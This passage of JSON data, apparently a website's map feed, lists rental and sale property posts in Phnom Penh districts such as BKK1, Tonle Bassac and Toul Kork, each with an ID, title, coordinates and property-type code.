Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9564","title":"Renovated 2 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9551","title":"Refurbished 1 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9541","title":"New Modern 1 Bedroom Apartment in Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9533","title":"New Modern Studio in Wat Phnom | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9521","title":"A Special Apartment in the Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9511","title":"Clean and Modern Apartment in the Russian Market Area | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9501","title":"Modern and New 2 Bedroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9492","title":"Budget Studio Located in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9485","title":"Studio Apartment in the Heart of BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9470","title":"Enormous 4 Bedroom Condo in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[63]}},{"object_name":"post","object_id":"9455","title":"Large 3 Bedroom Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9443","title":"Modern 1 Bedroom Condo in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[63]}},{"object_name":"post","object_id":"9428","title":"Penthouse Apartment Near the Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9409","title":"Comfortable 3 Bedroom Villa in Boeung Tumpun | Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"9400","title":"Budget Modern Studio Near the Russian Market | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9393","title":"Compact 1 Bedroom Apartment in 7 Makara | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9387","title":"Budget Studio Apartment Near the Olympic Stadium | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9349","title":"Large 2 Bedroom Apartment in the Heart of the City | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9335","title":"New and Stylish Apartment in Central Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9323","title":"Modern Apartment South of the Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9315","title":"Comfortable Apartment Near the Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9300","title":"Fantastic 2 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9288","title":"Recently Constructed Apartment in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9278","title":"Comfortable Apartment Near the Russian Market | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9268","title":"Tidy 1 Bedroom Apartment Near the Russian Market | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9257","title":"New 2 Bedroom Apartment Close to the Russian Market | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9246","title":"New 1 Bedroom Apartment Near the Russian Market | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9235","title":"Serviced Apartment Near the Russian Market | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9220","title":"Comfortable Studio in the Heart of Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9213","title":"Large Modern One Bedroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9204","title":"New Modern Studio in Central BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9196","title":"Newly Constructed One Bedroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9188","title":"Stylish One Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9180","title":"Modern One Bedroom Apartment in Central BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9170","title":"Tidy 1 Bedroom Apartment Close To the Royal Palace For Rent | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9147","title":"New 2 Bedroom Apartment For Rent In Toul Kork | Phnom Penh","lat":"11.5645456","lng":"104.8984070","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9146","title":"Modern Studio Apartment For Rent Beside Olympic Stadium | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9136","title":"New 1 Bedroom Apartment For Rent In Toul Kork | Phnom Penh","lat":"11.5645456","lng":"104.8984070","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9122","title":"Large 3 Bedroom Townhouse in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"9105","title":"Comfortable 5 Bedroom Villa in Daun Penh | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"9089","title":"Quiet and Secure Townhouse in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"9071","title":"Modern Townhouse in Central Daun Penh | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"9054","title":"Large Villa for Rent in Central Daun Penh | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"9045","title":"Studio Apartment With Pool & Gym in The Heart Of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9033","title":"Western 1 Bedroom Apartment Near Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9017","title":"Riverside Apartment Near the Old Market | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8992","title":"Large Terraced 2 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8994","title":"Exclusive 2 Bedroom Apartment For Rent Near Independence Monument | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8979","title":"Serviced 2 Bedroom Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8969","title":"1 Bedroom Apartment Near the National Museum | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8960","title":"Cosy 1 Bedroom Apartment Near the Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8949","title":"Newly Constructed Studio Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8931","title":"Handsome 3 Bedroom Apartment For Rent In The Heart Of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8918","title":"Elegant 2 Bedroom Apartment For Rent In The Heart Of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8905","title":"Charming 1 Bedroom Apartment For Rent In The Heart Of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8894","title":"Western Studio Apartment Near Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8875","title":"Beautiful 4 Bedroom Family Villa For Rent in Boueng Tumpun | Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"8863","title":"Large Private Terrace 2 Bedroom Near Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8843","title":"Huge Terrace 3 Bedroom Western Apartment in 7 Makara | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8830","title":"Modern 2 Bedroom Apartment For Rent Beside Olympic Stadium | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8818","title":"Modern 1 Bedroom Apartment For Rent Beside Olympic Stadium | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8799","title":"French Colonial 1 Bedroom Apartment for Rent on Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8777","title":"Private Pool 4 Bedroom Villa For Rent Near Aeon Mall | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8768","title":"Large Terrace 1 Bedroom Apartment For Rent in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8748","title":"Beautiful 4 Bedroom Townhouse Near Independence Monument | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"8736","title":"Large Garden Villa Near the Russian Market | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"8689","title":"Large Villa located Close to the Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"8708","title":"Avant-Garde Large 3 Bedroom Apartment in 7 Makara | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8676","title":"Secure Family Home in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"8640","title":"Apartment Building Rental in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"8638","title":"Family Sized 4 Bedroom Townhouse Near Aeon Mall | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"8626","title":"Secure Townhouse with a Pool in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"8617","title":"Comfortable 1 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8605","title":"Huge Garden 3 Bedroom Villa In Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"8592","title":"Compact Riverside Apartment in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8583","title":"Affordable Central Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8574","title":"Pleasant 2 Bedroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8564","title":"Budget 2 Bedroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8550","title":"Newly Renovated Western 2 Bedroom Near Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8541","title":"Commercial Retail Space in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[65]}},{"object_name":"post","object_id":"8529","title":"Wooden Villa for Rent in Russei Keo | Phnom Penh","lat":"11.5954218","lng":"104.9155426","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"8514","title":"Family Villa Near the Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"8499","title":"Large 3 Bedroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8482","title":"Newly Constructed 2 Bedroom Penthouse in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8474","title":"Newly Constructed 2 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8466","title":"Modern 1 Bedroom Apartment is Central Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8460","title":"Studio Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8449","title":"Well Appointed 1 Bedroom Apartment in Toul Kork | Phnom Penh","lat":"11.5645456","lng":"104.8984070","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8439","title":"Compact 1 Bedroom Apartment in Toul Kork | Phnom Penh","lat":"11.5645456","lng":"104.8984070","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8426","title":"Secure 4 Bedroom Townhouse in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8403","title":"Large and Secure 5 Bedroom Villa in Tonle Bassac| Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"8393","title":"Secure Townhouse on Diamond Island | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"8384","title":"Townhouse Apartment Located in the Heart of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"8364","title":"Large Garden 4 Bedroom Villa In The Heart Of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"8353","title":"Modern Luxury Apartment Close To Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8328","title":"Modern Contemporary 3 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8308","title":"Modern Contemporary 2 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8282","title":"Modern 3 Bedroom Duplex Penthouse Near Aeon Mall | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8275","title":"1 Bedroom Apartment Near the Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8243","title":"Western 4 Bedroom Townhouse Bedside Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"8221","title":"Stylish 3 Bedroom Duplex Condo in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[63]}},{"object_name":"post","object_id":"8206","title":"Luxurious 2 Bedroom Condo in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[63]}},{"object_name":"post","object_id":"8195","title":"Budget 3 Bedroom Apartment in Toul Tom Poung | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8186","title":"Renovated 2 Bedroom Russian Market Apartment | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8178","title":"Comfortable 2 Bedroom Russian Market Apartment | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8172","title":"Budget Apartment Near the Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8148","title":"Beautiful 3 Bedroom Apartment For Rent Beside The Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8131","title":"Colonial 3 Bedroom Apartment Near National Museum | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8120","title":"Big Balcony 2 Bedroom Apartment In Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8111","title":"Central 2 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8088","title":"Newly Renovated 2 Bedroom Apartment In Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8085","title":"Central Apartment Near the Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8076","title":"Large Terraced Russian Market Apartment | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8066","title":"Russian Market 2 Bedroom Apartment for Rent | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8058","title":"Studio Apartment Overlooking the Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8037","title":"Private Pool 3 Bedroom Apartment For Rent in Daun Penh | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"8022","title":"Large Riverside Villa in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"8006","title":"Expansive Central Villa in the Heart of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"7990","title":"Duel Purpose Villa Near the Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"7977","title":"Large Villa With a Garden in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"7964","title":"Quiet Central 3 Bedroom Villa in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"7950","title":"Secure 3 Bedroom Townhouse in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"7931","title":"Comfortable Apartment Near the Russian Market | Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7919","title":"Serviced Apartment on Diamond Island | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7897","title":"Large Terrace 3 Bedroom Apartment For Sale In BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"7888","title":"French Colonial 1 Bedroom Apartment On Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"7876","title":"Modern 1 Bedroom Apartment on Diamond Island | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7865","title":"Large Terrace 2 Bedroom Apartment For Rent In BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7853","title":"Renovated 3 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7843","title":"French Colonial Villa With 3 Bedrooms Near Aeon Mall | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"7832","title":"Renovated 2 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7823","title":"Newly Renovated 1 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7809","title":"Modern 2 Bedroom in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"7797","title":"Striking 2 Bedroom Apartment Near the Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7788","title":"Attractive Apartment Near the Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7778","title":"Luxurious Studio Apartment Near the Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7768","title":"New 2 Bedroom Apartment Beside Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7744","title":"Large Terrace 2 Bedroom Apartment In BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7743","title":"3 Bedroom Villa for Sale\/Rent in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"7732","title":"Small Villa for Sale in Leafy Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"7718","title":"Nicely Appointed Villa for Sale Near Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"7696","title":"Colonial Style 4 Bedroom Villa For Rent In BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"7677","title":"Contemporary 3 Bedroom Apartment Near Central Market | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7646","title":"Townhouse for Sale Near Russian Market | Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"7637","title":"Brand New 2 Bedroom Apartment in Central Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7628","title":"Newly Constructed Apartment Near Olympic Stadium | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7619","title":"Quiet 2 Bedroom Apartment Near Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7612","title":"Spacious Apartment Near the Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7593","title":"Enormous Villa Near the Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"7581","title":"Large Unfurnished Villa in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"7566","title":"Secure Family Townhouse in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"7553","title":"Fantastic Riverside Apartment in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7546","title":"Retail Shopfront for Rent in Central Daun Penh | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[62]}},{"object_name":"post","object_id":"7538","title":"French Colonial Apartment For Sale Near Post Office | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7522","title":"Large 5 Bedroom Villa For Rent In Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"7503","title":"Townhouse With 4 Bedrooms For Rent Beside Aeon Mall | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"7495","title":"Large Shopfront Near the Olympic Stadium | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[105]}},{"object_name":"post","object_id":"7472","title":"Large Retail Space Near the Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[105]}},{"object_name":"post","object_id":"7473","title":"New 2 Bedroom Western Apartment Located In BKK2 | Phnom Penh","lat":"11.5530262","lng":"104.9175415","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7464","title":"New 1 Bedroom Western Style Apartment In BKK2 | Phnom Penh","lat":"11.5530262","lng":"104.9175415","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"7456","title":"Modern 1Bedroom Apartment For Rent Close To The Russian Market | Phnom 